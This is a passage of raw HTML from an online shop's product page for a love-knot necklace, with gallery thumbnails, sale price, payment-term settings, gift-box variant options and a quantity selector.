  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423203373207"
              data-media-position="1"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_4989_7424a26c-a7f0-435d-9850-5f943500bb44.jpg?v=1630696651&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423203569815"
              data-media-position="2"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-2
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423203733655"
              data-media-position="3"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-3
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2428_a041266a-d8fb-402c-b988-c4cae59a7576.jpg?v=1630696655&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423204356247"
              data-media-position="4"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-4
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2613_52709f86-8745-4a4d-b79a-4856f9a4e130.jpg?v=1630696657&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423204782231"
              data-media-position="5"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-5
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_457855b9-d1ca-479b-8420-21de4add0309.jpg?v=1630696659&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423205240983"
              data-media-position="6"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-6
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_54380f1f-7ec8-4a45-8ad7-45d3a57a16ec.jpg?v=1630696661&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423205666967"
              data-media-position="7"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 7 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-7
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19801847103739__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423206224023"
              data-media-position="8"
              data-alt="20 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 8 in gallery view"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-8
"
              >
                <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=416" alt="20 Love Knot Neclace" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=54 54w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=74 74w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=104 104w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=162 162w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=208 208w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=324 324w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_7487d747-88ad-42af-ac47-030e63e71bcb.jpg?v=1630696665&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19801847103739__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--19801847103739__main"
          data-section="template--19801847103739__main"
          data-url="/products/20-love-knot-neclace-1"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    20 Love Knot Neclace
                  </h1>
                  <a href="/products/20-love-knot-neclace-1" class="product__title">
                    <h2 class="h1">
                      20 Love Knot Neclace
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--19801847103739__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--19801847103739__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        $59.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        $59.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $69.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">14</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--19801847103739__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="40917934702743">
                    <shopify-payment-terms variant-id="40917934702743" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:40917934702743,&quot;price_per_term&quot;:&quot;$14.98&quot;,&quot;full_price&quot;:&quot;$59.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40917934735511,&quot;price_per_term&quot;:&quot;$19.98&quot;,&quot;full_price&quot;:&quot;$79.95&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:27497}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7139907666071" /><input type="hidden" name="section-id" value="template--19801847103739__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--19801847103739__main"
    class="no-js-hidden"
    data-section="template--19801847103739__main"
    data-url="/products/20-love-knot-neclace-1"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--19801847103739__main-option_1_label_container'>
            <label class="form__label" for="Option-template--19801847103739__main-0">
              
                <span id="custom-label-template--19801847103739__main-1">
                  
                  
                  Title - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--19801847103739__main-1-0"
        name="Title"
        value="Standard Box"
        form="product-form-template--19801847103739__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-0">
        Standard Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--19801847103739__main-1-1"
        name="Title"
        value="Mahogany Style Luxury Box"
        form="product-form-template--19801847103739__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--19801847103739__main-1-1">
        Mahogany Style Luxury Box<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":40917934702743,"title":"Standard Box","option1":"Standard Box","option2":null,"option3":null,"sku":"SO-3495531","requires_shipping":true,"taxable":true,"featured_image":{"id":32059486929047,"product_id":7139907666071,"position":2,"created_at":"2021-09-03T12:17:33-07:00","updated_at":"2021-09-03T12:17:33-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653","variant_ids":[40917934702743]},"available":true,"name":"20 Love Knot Neclace - Standard Box","public_title":"Standard Box","options":["Standard Box"],"price":5995,"weight":28,"compare_at_price":6995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423203569815,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_923_transformation_2429_bad97fc8-78aa-4ef4-b1c8-b388a58d50f3.jpg?v=1630696653"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40917934735511,"title":"Mahogany Style Luxury Box","option1":"Mahogany Style Luxury Box","option2":null,"option3":null,"sku":"SO-3495532","requires_shipping":true,"taxable":true,"featured_image":{"id":32059488993431,"product_id":7139907666071,"position":7,"created_at":"2021-09-03T12:17:43-07:00","updated_at":"2021-09-03T12:17:43-07:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663","variant_ids":[40917934735511]},"available":true,"name":"20 Love Knot Neclace - Mahogany Style Luxury Box","public_title":"Mahogany Style Luxury Box","options":["Mahogany Style Luxury Box"],"price":7995,"weight":28,"compare_at_price":7995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":24423205666967,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_996_transformation_2966_a686b3a0-a597-4b5c-abb5-567a4df7fcf0.jpg?v=1630696663"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--19801847103739__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--19801847103739__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19801847103739__main"
        class="select__select"
        form="product-form-template--19801847103739__main"
      ><option
            
              selected="selected"
            
            
            value="40917934702743"
          >Standard Box - $59.95</option><option
            
            
            value="40917934735511"
          >Mahogany Style Luxury Box - $79.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--19801847103739__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--19801847103739__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--19801847103739__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for 20 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--19801847103739__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--19801847103739__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for 20 Love Knot Neclace</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<style>
